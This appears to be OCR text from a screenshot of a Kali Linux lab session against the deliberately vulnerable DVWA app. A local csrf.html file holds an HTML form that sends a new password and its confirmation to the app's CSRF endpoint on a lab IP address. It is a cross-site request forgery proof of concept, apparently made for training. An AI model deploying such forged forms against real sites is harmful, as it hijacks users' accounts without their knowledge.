 Applications ▾ Places ▾ Firefox ESR ▾ Tue 13:23 1
csrf.html
Mozilla Firefox
Damn Vulnerable We... × file:///root/D...top/csrf.html ×
file:///root/Desktop/csrf.html googl
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
New password:
••••••
Confirm new password:
•••••
Change
csrf.html
File Edit Search Options Help
<form action="http://10.20.14.214/dvwa/vulnerabilities/csrf/" method="GET"
<input autocomplete="off" name="password_new" type="password"><br>
Confirm new password: <br>
<input autocomplete="off" name="password_conf" type="password">
<br>
<input value="Change" name="Change" type="submit">
</form>